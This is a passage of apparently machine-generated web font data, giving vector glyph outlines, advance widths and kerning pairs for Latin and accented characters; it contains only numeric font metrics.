:-1,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"61,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":93,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"165,-237r0,42v-53,-3,-98,25,-97,56v43,-38,122,-14,122,58v0,46,-36,85,-86,85v-113,0,-113,-155,-51,-207v28,-24,65,-36,112,-34xm100,-118v-20,1,-35,12,-35,34v0,25,13,48,38,48v19,0,32,-18,32,-42v0,-22,-12,-40,-35,-40","w":199},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm24,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"42,14r-36,0r77,-261r36,0","w":119},{"d":"177,0r-151,0r0,-85r-27,19r0,-38r27,-19r0,-120r55,0r0,84r45,-31r0,38r-45,31r0,75r96,0r0,46","w":186,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"98,4v-99,0,-110,-95,-45,-125v-66,-33,-27,-121,49,-117v88,4,98,79,43,113v75,28,43,129,-47,129xm100,-34v19,0,32,-12,32,-29v0,-21,-15,-33,-36,-39v-38,7,-39,67,4,68xm99,-201v-19,0,-28,13,-28,27v0,16,14,26,33,32v30,-6,35,-59,-5,-59","w":199},{"d":"13,-119v-1,-99,74,-124,177,-124r128,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45r-137,0r-52,4v-83,0,-121,-57,-121,-123xm168,-44r0,-154v-51,-17,-97,13,-97,77v0,56,41,93,97,77","w":336,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"32,-39v51,4,92,-18,99,-59v-40,37,-120,10,-120,-56v0,-46,37,-84,88,-84v109,0,107,160,48,209v-28,23,-67,35,-115,32r0,-42xm98,-120v20,0,33,-7,33,-29v0,-25,-8,-49,-34,-49v-18,0,-32,17,-32,41v0,20,11,37,33,37","w":199},{"d":"55,24r-29,-23r20,-31v-68,-70,-25,-217,84,-217v20,0,38,4,53,13r20,-29r31,21r-20,30v21,23,32,55,32,89v2,101,-84,152,-169,115xm158,-195v-62,-39,-113,50,-81,118xm183,-163v-29,36,-53,77,-80,115v58,38,110,-48,80,-115","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"117,31r-36,0r0,-34v-24,-1,-47,-7,-61,-15r11,-42v20,14,94,28,94,-7v0,-14,-10,-25,-38,-31v-80,-17,-88,-116,-4,-130r0,-34r35,0r0,31v24,1,40,6,53,12r-11,41v-8,-11,-83,-24,-83,8v0,12,12,21,44,30v83,23,77,120,-4,134r0,37","w":199},{"d":"147,-191v1,48,-54,62,-49,112r-48,0v-13,-38,38,-72,41,-103v2,-28,-45,-25,-61,-11r-13,-39v13,-8,34,-15,60,-15v48,0,70,26,70,56xm72,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,33,14,33,33v0,19,-13,33,-33,33","w":160},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm31,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"14,-12r11,-42v19,16,100,25,97,-16v-2,-30,-35,-36,-69,-34r0,-39v29,1,60,0,63,-27v3,-34,-69,-26,-84,-11r-11,-39v14,-9,42,-18,73,-18v87,0,103,90,34,113v28,5,51,27,51,58v0,41,-37,71,-96,71v-30,0,-55,-8,-69,-16","w":199},{"d":"138,-87v0,-33,-7,-50,-34,-50v-52,0,-45,102,0,102v23,0,34,-21,34,-52xm136,-214v32,28,58,64,59,121v3,131,-183,125,-183,8v0,-62,58,-98,110,-79v-9,-12,-20,-22,-32,-30r-51,22r-10,-22r38,-17v-10,-7,-22,-12,-34,-17r24,-30v19,7,38,16,56,28r50,-21r11,21","w":206},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm102,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v17,0,26,13,39,14v6,0,8,-4,9,-16r25,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"77,69r-57,0r8,-163r41,0xm16,-145v0,-19,13,-33,33,-33v19,0,32,14,32,33v0,19,-13,33,-32,33v-19,0,-33,-14,-33,-33","w":96},{"d":"277,-73r-111,0v-3,40,67,43,96,27r8,37v-44,22,-110,17,-133,-18v-23,46,-127,39,-127,-24v0,-43,42,-65,104,-65v1,-13,-2,-26,-33,-26v-18,0,-36,7,-47,13r-11,-34v27,-20,105,-26,121,11v14,-18,34,-28,60,-28v59,2,79,53,73,107xm86,-35v25,-1,33,-19,30,-47v-30,0,-52,7,-52,27v0,14,10,20,22,20xm165,-110r63,0v0,-11,-5,-34,-30,-34v-23,0,-33,21,-33,34","w":289,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"301,-72r-112,0v0,40,67,40,97,26r8,37v-49,21,-100,20,-130,-18v-47,61,-152,29,-152,-61v0,-84,108,-123,152,-61v14,-21,36,-31,61,-31v64,2,82,52,76,108xm104,-141v-52,1,-46,106,0,106v22,0,35,-22,35,-54v0,-27,-11,-52,-35,-52xm189,-109r62,0v0,-13,-3,-35,-30,-35v-22,0,-32,21,-32,35","w":312,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm57,-253r51,0r-44,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm92,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm166,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"22,-243r55,0r0,89v40,-51,126,-23,126,64v0,88,-82,118,-126,73r0,88r-55,0r0,-314xm148,-89v0,-54,-67,-66,-71,-13v-2,34,4,64,33,64v23,0,38,-20,38,-51","w":215},{"d":"13,-249r48,0r-8,97r-32,0xm82,-249r48,0r-8,97r-32,0","w":142,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"76,-238v40,0,62,30,62,70v0,49,-31,74,-65,74v-36,0,-63,-27,-63,-71v0,-42,26,-73,66,-73xm74,-208v-16,0,-24,18,-24,42v0,24,9,43,25,43v15,0,23,-16,23,-43v0,-24,-7,-42,-24,-42xm105,4r-29,0r135,-242r29,0xm244,-141v40,0,63,30,63,70v0,49,-31,74,-65,74v-35,0,-63,-26,-63,-70v0,-42,25,-74,65,-74xm243,-111v-16,0,-24,19,-24,42v0,24,9,42,24,42v15,0,23,-16,23,-42v0,-24,-6,-42,-23,-42","w":316},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm80,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u0